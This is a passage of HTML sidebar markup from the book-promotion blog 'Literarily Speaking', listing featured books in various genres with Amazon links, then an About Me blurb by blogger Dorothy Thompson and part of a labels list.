</div><div class='widget Image' data-version='1' id='Image12'>
<h2>FEATURED WOMEN'S FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08KFMR9SG'>
<img alt='FEATURED WOMEN&#39;S FICTION' height='173' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhxy1QctIKNgH5b8ZDHEp_-5DLb1RWBjAnoezZ9-LGaOQ_Fwll3cyNLWEx6mmPvKFtrsZwzb-iv6XLq9ZFN5F3mP1fUcM5m71tB-eIJLodQ1_OH5aFFKBhOFZbzy5ZBoz0i9_d44Ny6fd3HyQk9BULF4QWQt512S0KKDO6bqaJdudPnp8ZOQXjmOIm3rg=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shade Under the Mango Tree by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>FEATURED ROMANTIC SUSPENSE</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FJd33G'>
<img alt='FEATURED ROMANTIC SUSPENSE' height='173' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSDGq5ZPN63FK0yHuXq0V6E3qCy1lbKIuY2CwMpZkvk13HLO8o7xoNZNJvKm_WVXDfs-wkBqjhoBr5BfVZIj6_6BMkGaPdKMt48EtrpbV6eWr8alffy6ZRis0oxi3fFL-lBVW19w4oqUXyBgaZRbHixzpX_GqPIVY1iMnTnTUq45WAugdzDP-iOvJVZw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crossing a Fine Line by W.L. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>FEATURED SCIENCE FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B01B41I4NI/ '>
<img alt='FEATURED SCIENCE FICTION' height='173' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg9IrWpimqLb4fuz9EQooPoP12WQi18Jsm-douduJX8-iUXqiLL4A1RtywZI1xbqmzwkUrNJbu0oJmiUzkiEVysEYQRM9NlObKp1OjujLv2QuySqndkGYGZxrAMHSObhsNBZwvfLPLSnVQZqRSyRLS6r5EjEGS_wVHCZvBEym08oDHCkfKgIL7lF017mw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Battlefield Earth by L. Ron Hubbard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>FEATURED MYSTERY HORROR</h2>
<div class='widget-content'>
<a href='https://amzn.to/3TEz7kx '>
<img alt='FEATURED MYSTERY HORROR' height='173' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAo3lvctm673Lu72detGddmXco72aXFFOTUYi8-nGK_w7baVs68CBfo-O4de_G2JvnWkqNIveRy7osSH-PBUm964iOqI-kAIFPK3_Lq8NIbDiBnDjNLS_bY1kygzE2pN1Y80fGggKNO5bWykMa9gwnXsql_VhrLo5C4JinwJm8Qx3PiF_zNhF35Gdnng=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Siren's Scream by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Kiss-My-Boots-Jennifer-Learmont-ebook/dp/B09S9Y7JX7 '>
<img alt='FEATURED MEMOIR' height='173' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXyMhFqtOP9xgxcLbNQocBLSUrXvyjsnDGR-hQUssfovnpAnDs0DdE4x9maW5Mux3ANUSEExfH8U4gtGxwFpdlOzHfSGO-VfTa49Gfa1FvAEfOHPvEXZsZh0MjjSVpPgvNOptGWUua4lUyqL4DDgRje_J70sXQnx3Iv_AcLJG_Hn3AYGuRJuUpcvtZNw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Kiss My Boots by Jennifer Learmont</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FEATURED MYSTERY SUSPENSE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Code-Sean-Keefer/dp/0998575577?ref_=ast_sto_dp'>
<img alt='FEATURED MYSTERY SUSPENSE' height='173' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht8pJ3rxrAySBUH_dilfc4Gelkmdc4oGNNRuhZK_7EAg7wvKMSWOS3GHsIJRJLNX2abk-unYk_QN9oX-_Fl3ILg_Av10XF4h4Xp8nswyCZ3Dj2KIg-f_RYswJDb7tGzHwLYgySeCgoIXDoi7cSU2moDGUsSaSAYJvJucwtv1Qn5k1ww-9LBL2kT-t5Ag=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Code by Sean Keefer</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/3SQBsZA '>
<img alt='FEATURED CRIME THRILLER' height='173' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEig498ylkEwUuWK5YAQvcgg6t4nUiDMqWeGB-PDg6QFRFc-kbB0eZfF-xBliAM9X6xPP01ypHHOH1W-8nOlVMBaLkBvktJjP75sLqSCfMUg2hpp386mexwZpXXyFcndt43rOlCxj8NqGpbwnn_gxLxmj82odGUhyW_6iDX20ZodhOOMvfRknoftBz9dJw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Three Small Bones by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>FEATURED SUSPENSE THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Rl42Aw  '>
<img alt='FEATURED SUSPENSE THRILLER' height='173' id='Image55_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhm---f8rF8R-5RMbxVkYXNnq60plf_IOA0o0OYBoRlXkKlXZCTPCE0iicBG2wG8nakf4mV4fHXuLNMxTSNbNX_aGmVbGBJglZscXC11jhwder75NU8Qs2HqOxL0NjthtyVK0kQH9Xv-llzE3QYpDeq5btyuZX7c613_sw7zXC82Pi3DtSBGqMJExpMuQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>To Catch the Setting Sun by Richard I. Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>FEATURED MIDDLE GRADE/YOUNG ADULT</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Tb71xt  '>
<img alt='FEATURED MIDDLE GRADE/YOUNG ADULT' height='173' id='Image54_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY7PoPAdV884iphsg2vAuGArh1xse7PdOIWK1atMvvFq_3W_uHPDAwFKhLRZStvd9V4ztvJ1RrQqBA7D-_PmHG6pPp2ulh-k0Eugw5wvkiT8isVSo0EyodNGzAXb--Xy_R94zEuYbp3NsHRtWBzSoWfo7lKwIw6ZkMETzP--dDVx9ppQ_02tItTzXp6w=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Lightbound Saga by S.G. Basu</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3QvRu9Q '>
<img alt='FEATURED NONFICTION' height='173' id='Image53_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjN9NAs8tIwpqNMu2kvZfrd-2E5mzZbRVPnLEq-0dKL5VGx0z__qlBwGK7_izh7TwqBbIWWa0GZT-nnOoePk_L7EavwVZ8xpUsDT2GTL5Qy1hlpdoi5Bfa7320rp-VdqrTkzb1FcbYQoTWZG9bMEV0eUWhzJ1O3EUuMrf65nN_PlXDi6fW8M6HOio8xFQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Flock by Tom Roy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>FEATURED LITERARY FICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3brycU7 '>
<img alt='FEATURED LITERARY FICTION' height='173' id='Image52_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEird4WNn3L6mWvdTlrTN4-XjF-N0LpPQW6PGQBy4Tq9_JXNQIYz35en3fVxb9ngU8eVIrtRbmZXlbEntkHP0009sv-VlNlIrOuglBfqlKO_Z6fulVCmI3jx7uP5cc99IhZo5pbDC7IIxCsPQ2rIboQII8RwfJQZKKKJyf3aY3KSy8-HX9Y_AEtLxc7Umw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Eternal Graffiti by Peter Marlton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>FEATURED MIDDLE GRADE</h2>
<div class='widget-content'>
<a href='https://amzn.to/3vSNQ1x '>
<img alt='FEATURED MIDDLE GRADE' height='173' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8ysnytinjf89_sK3lDFkq2P3VBhHr7r-wHqsscAE90QN2q_SMIlxCAUs73rDSGzIqenNgxLQEDV0GRYGr2nicSsKaLCMyuiPwjWerdvWv-FTAgMnyJxEFET_B6H_lByvXxUhUJb_jynqTS7eGlafxHqxqD3uei-aVuY-3dEDQIMeRMgIo5QfyeNKnNA=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Nick of Time by Mike DiCerto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>FEATURED YOUNG ADULT FICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Qvn3kv '>
<img alt='FEATURED YOUNG ADULT FICTION' height='173' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3QQvmly_YqyqafAt7-azHgqb9lLdbuCMEphcy-wkycD7MCi96roTxp_5oOykTTWXXiFufovVrbcItlt9RDusFelrF0ZwToJRZlsgKjCr4ETb4OJzIWwYrNkA8ChkyWXxmnvngELXH8o2S9GbKaFgJgAIkiMPRkRGpIclvvtWzYfa4nF877MVbk59yVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grady Whill and the Templeton Codex by Carole P. Roman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CarIUi '>
<img alt='FEATURED BOOK' height='173' id='Image49_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhjgvfJ5l6G-j1PQeR44CONECYfecDqtcHIfQGmFmDIgmeq9O7ZMGT_6dTlWYWFEnBxNArfewLIOj1ZCHhWxm77-SOHo0VeT1TEfBfrE31vmRyu1hPLChjU7Uwas4OUtK70y-PFRGcQL-2qPFoqbcscr9Wd8xTquuf-DZm03J6K3yCtj6rr62pmJpNsbA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Later by Colette R. Harrell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2FxWgRu'>
<img alt='FEATURED BOOK' height='173' id='Image48_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjcKDWhyY-3lTxpQdNveN8KHION3GKymmr7vAGCdWLHbyGQNkE9x7CJUnVdhCWDiHJSpTqXKVRO6nys4sjK3Rf51NS5ElsgimmdQ43PBSF4oktqlL3aGnbEDQHLYvqTQ9uhZVSecS_biEjMlURbT2PvkGMPJvMHhA4L14UCjwfEU39lw4aBCKM5cG4z8A=s231' width='231'/>
</a>
<br/>
<span class='caption'>Amiranda by John P. Adamo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme  '>
<img alt='FEATURED BOOK' height='173' id='Image47_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgKMFo3aoTkkhUB1NL9pNvgO0cg2Q57_9hIXTvWHf9vVBf8igf3p-V2A_lI9RdD7W18UFmc1brGbNPxPtHx1n8Q-883g_wrVSVWG6A6quj8bqD6Vcdh3s9CdwkvmrW-Bi_rpvOYY234Nng3VdV6KVnBQkF44ZPecg3B6o7KS3718Ro7wiVL6GA-hn0JVw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme '>
<img alt='FEATURED BOOK' height='173' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiI02s_Ld2qARG0RfexLeSCoW1uhpxeg44lI_R_tBDQESjJ4CJ1FDC-f3Va7T6AhIFydCPCbsYwSOQ4aQknRym1kIv_PeOx1j2SDHg596bbI7uTZBtm1bqLAYLXISUcdeigs5PQBD4L5cqwIZqfdHj1-2TgHs8COdx1T7YZmCD8wuBfbr4HRfMToM3fpw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3RczNNA '>
<img alt='FEATURED BOOK' height='173' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgx-t2GJmaNVtVZDqG3T0R_IVEArpLppenf11t9k9xu671mIiLyIRMdV0BTsHuia1f0b1iPr1vXyAObbQ6PmKTkQGgMCPiY19n0TJkq8KAs2b1zCYRaUQ7Ep5-hFeTlBqyIRsq4rn6divIC09LYITvvj2o-f0OYB_OhrzVk_PHRbbZKcwPcaHcIp4hfvQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dangerous Waters by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OjMioj'>
<img alt='FEATURED BOOK' height='173' id='Image44_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAploizQTpfwYeNXhS4FYnIZaePdKQMNFN1aB6NpL5QjhSYckY4ry_C6zYzV9wrTX2gVVK1255ebjwbbHtl7DPoH15rS1LmSeW_7PogGAxOpMkPI116OAHNS3uNK5ndgKSDKEZnnjas9ZpCInsZL56F68UFZ4OS3voisicrOLoj0_-NOzawsODQ_cxGw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Seeking Tranquility by Amy Schisler</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38HWeJ2'>
<img alt='FEATURED BOOK' height='173' id='Image43_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZVNkgATueBd7jrhLMf10COeqmBO3GyZ-woMh00-NDUR86cLQ7tdvVoIrJ3CmD7mbluglM_XqtimXju_8D0sKzGHjZGVA-c43L9AHJg5FofNypIai3VIvHedDgGZeQoelFl7PfE7LM8vaxPBCfmQwK5hfnyu8pm5krh8RFwbuqiRPMpM7F47rAiaZ5Vg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Silent Little Angels by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='162' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoh7oPyuOXqG84J6gHpMIVPRUQSMs8hNzM-2BHPBgrZGcMMsDFcdtZmbTo4694bne8jhbzTvFGjy_I9TTYIkeV6-Iv3uV_fA3puWXM4AkcVuydG7FAibDLkHdfEWVqreAbmcfszrNZ5_tIgpX_hRmTqqi_X3u6Ywpgqmls_BHWuSWohb-uwXQDr_zCVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3wk29M8 '>
<img alt='FEATURED BOOK' height='173' id='Image41_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEih8F6vx0paj6ZAT5uHCCbBHlCeeUWQekyGEttkgMxyehWRoZP6nFYhM1YzyABUWBtgVDa2OUruem0pQfmwc5cEx_kGo_NlPv_0iJN38tqpRZ3NfZRBcguN3-S4Ak8kt5eRziRreHOnvoHzt0qPu7LYnxGpblrFXDOStu9N5IRsWRB9H8Wni51OeFxp7Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Promise of the Heart by Susan Berry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3M133DQ'>
<img alt='FEATURED BOOK' height='173' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi5415oak8NE6APB2el0atLREr17kDe5oYXuRbyIhZw73mJIoXHyczyx8DHUvgVjKbbO8oGZKmKkZA3hpEPxeoI36x8AkPzr50HuWLURh8kiIvWDE0j8ruxW04bluoOLlZLLHxcuF8ZhpL5PCuf2WEXGTb3n-vKrM50dsriDbsHORgZ-f8vjfc7-uHSEg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fall Out by M.N. Grenside</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3knaPfd '>
<img alt='FEATURED BOOK' height='162' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEguRX8IYVdPvcWbS04k2Ciwgzc21jv0IbSDVSdlpQ8Hq04BoxN-QznRzN-87eGhDOIxY7Lm4IaYac_781xqjmamMQeh_aUeg5WsJuWPYRHBoOUPWSMYeGMmQMmc_OgecGsFtO0SJ04QIctrRjOcu8r8Gmx2k8pd5sVhxb6HW9AKGGqBYcS7zjZxF7RF8Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Half Moon Lake by Steve Brock</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image38'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://getbook.at/theurbanboys '>
<img alt='FEATURED BOOK' height='173' id='Image38_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhLRdjXV5nG118lZVwCs9gnYrB1Oy42U3acK5P25w8Zk6usXCPNtjpHaXqxZ2RND06FSyZtwnlp41P8gGbGHvZNgmt4rtCvIAAHEfUbCFhcJl-U9w_TU_vC9n_vTTA-tsTlGanS-qowXzW3FWB6UbtivSh6O7G3rWZjGcMnl36VuCvfpKW151pe2NGcJA=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Urban Boys by K.N. Smith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OmzDl4  . '>
<img alt='FEATURED BOOK' height='173' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiMORoWroGmZb18hwLzCCti5A5o8YtOksc0Wg5HJK9PrZoeF_mJu9WfPDVGik6ZWbognYgtDz3xuIzTAPx4GZ68-j-A-vpImddOi3SzpaTNDQA2gkfIq6YtmS9GAkvjgUDmX_Oif4zz6VFKSuuD_SyVQ73kizMonwZcsWQ8EvwWRX-ZqqQsXjdD-sh-aQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>First Bite by Avery Daniels</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3uKWq2o '>
<img alt='FEATURED BOOK' height='173' id='Image36_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiFl54l919pubxftCMM7mhQW8LX_a8XbUJPGcerksQoxP7XoDmA7V9RUePScd5FiB4JjTapJn2Zw6A-qchCeQUsfv8tUF3d1Vl0SsDU5yWsBX1iIifw9ezT29TO1xR-IdLrdnjCT2JAEU02M_ywGofmmYVlSAjNYU9CE8yOGFtQqkt9Ci6OzYG2Vi3tuA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Moon Deeds by Palmer Pickering</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS'>
<img alt='FEATURED BOOK' height='281' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYkY7ymYd9YRyR5GdzMHb_-aHDL-WtJxDT2C4AzQtbGrx3Gg-O4-6cRJqGNLRAtkhVLAuGAwU8JFXR5fDA8GpvAXmOaZL0YwOHWt_IpFZGte44TW67UrUCdRKIGpl-K-sBVszLbkgZCjCPUQbwAM6y9rxBNYXaP2zI5CWH3j-oZdm3PRK0tOwc4LaEmg=s281' width='231'/>
</a>
<br/>
<span class='caption'>They Called Him Marvin by Roger Stark</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mBsxgF'>
<img alt='FEATURED BOOK' height='244' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0S0e3fQXEooXMF6h4ji0_mHRatKT-m4v06kvAcGGc3_Q6MIFDo6XQXhenEAPpgMnGZz_RYjYkfhFsZ4-JRmb0xR8e6q9DLtTrvSDUBYwdbPQn0oN1A_oYnJGerBcvmJu07HpyawB2T0fr/s244/I+Am+Not+Brad+Pitt+and+Other+Stories+9.png' width='231'/>
</a>
<br/>
<span class='caption'>I Am Not Brad Pitt and Other Stories by Ross Dreiblatt</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2ZrRuTa  '>
<img alt='FEATURED BOOK' height='173' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMSNYdVQLmDx0ZpsNUP0aYH9t0ozvm7OE1KACJ81XUfD41oLelux4hGkGoPLxs4Cbr4t6bsmyQIla59-4RPQAQc-gpmp3oQ6qlDjF6qGOfYHy1eDPyejqcA6c97RrM3avTqZRK4q0wSOZ6/s231/If+They+Can%2527t+Kiss+Right+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>If They Can't Kiss Right: Surviving Online Dating by Shannon Yingst</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3qQ165E '>
<img alt='FEATURED BOOK' height='173' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivADD5X9W2wHMPNwWVZ1NdcSwFtzrqy-iG9b-aJrugxrTa1nY6X-dywsqDgq-5chFrjdIeQ6f89Fx07e2D77B_o4dNM4b87q1nEbEjC5m0UNPA4JsgZMmVWmjHP6-jDJPtztIyTYAhb7Nz/s231/Through+Dangerous+Doors+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Through Dangerous Doors by Robert Charles Lee</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kqx0C6 '>
<img alt='FEATURED BOOK' height='173' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii0vrWfwSXz6JSHsqPwxqeoN2EpfOWPzs1doGh71L2qmM18Gse_vjZSugGo7DapvbjTLmUfis5oPU_q4ayfiP04Fken3_yQgY2-VN2sryv0vivGY4R5dLonhD1EnQJ3VY3zkXcs24hP6B7/s231/Intentional+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Intentional by David Amerland</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B08SMP9982 '>
<img alt='FEATURED BOOK' height='173' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDbOKqgnfnwwSgDo0bJNE-zZ8oWNHkcikklvI-rNjHJCihC06if8q4ackRp5uM5Y-Wpszdmd5dBnlsFnBnpUKTLCKF6mszyjM0XwdaP1EeVgWtRqRukm6cwhl_UICLDLnebfZUo2w57I3-/s231/Spirituality+for+Badasses+15.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Spirituality for Badasses by J. Stewart Dixon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3xDXuU9  '>
<img alt='FEATURED BOOK' height='173' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8l-Ax-oonIeCNpJ3cEP-vKCvp8nBqHrPtBSodnkC30KfniSRYXIGprBx0IWMUBt0ZwbRicaUNCFn28qidc6SW_Y6aW_7NwSKPJqcGHCYsDonMBO7qzGJdBSLGL28hvTCewWh-35ZihmuU/s231/Pretty+Broken+Dolls+7.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Pretty Broken Dolls by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-4ECWCLqX0dse6aAZ0C-IvoOe6j7rDgajPTDctgxwimpCqMJpynEsxA5ZeEF-QAnq8s2AIWoTx1vezjdRbsrragzCDh0eTp2Due1B7_QNYUFhoSB4hW6YN-4dK62CZwlZhxKCg-EM66jsWP5juYpdqLfO=s0-d" alt="About Me" original="http://www.pumpupyourbook.com/wp-content/uploads/2009/10/DorothyBooderOBX2019.jpg">
				</div>
<div style="text-align: justify">Hi, I'm Dorothy Thompson, author, blogger, book promoter, gardener enthusiast and farmhouse living/decor adventurer. Welcome to Literarily Speaking where we interview authors of your favorite books. Occasionally I post about my gardening projects as well as farmhouse living/decor finds. If you are a reader, author, blogger, gardener or farmhouse decor lover like me, I'd love to share links! Like my farmhouse hat? Oh can't forget! That's Booder. He's my mascot. ;o)

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/%2425%20Amazon%20Gift%20Card%20Giveaway'>$25 Amazon Gift Card Giveaway</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/10%20Things'>10 Things</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/20%20Questions'>20 Questions</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/35%20Miles%20From%20Shore'>35 Miles From Shore</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/5%20Things'>5 Things</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know'>5 Things You Should Know</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Bookish%20Chat'>A Bookish Chat</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Day%20In%20the%20Life'>A Day In the Life</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Dream%20in%20the%20Wilderness'>A Dream in the Wilderness</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Glimpse%20Too%20Far'>A Glimpse Too Far</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Heart%27s%20Journey%20to%20Forgiveness'>A Heart&#39;s Journey to Forgiveness</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Quarterback%20for%20Christmas'>A Quarterback for Christmas</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A.%20Keith%20Carreiro'>A. Keith Carreiro</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A.S.%20Fenichel'>A.S. Fenichel</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Ads'>Ads</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/AJ%20and%20the%20Incredible%20Fish'>AJ and the Incredible Fish</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Alexandra%20Forever'>Alexandra Forever</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Anita%20Hackley%20Lambert'>Anita Hackley Lambert</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Anthony%20G.%20Puzzilla'>Anthony G. Puzzilla</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Articles'>Articles</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Author%20Interviews'>Author Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/authors'>authors</a>
</li>
<li>
